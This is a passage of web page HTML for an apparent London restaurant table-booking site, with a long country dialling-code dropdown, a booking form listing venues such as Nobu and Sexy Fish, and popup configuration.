		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-7804" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7804,&quot;slug&quot;:&quot;restaurant-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-7804" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_69789baa02025" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f7805-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mnky-hse/#wpcf7-f7805-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
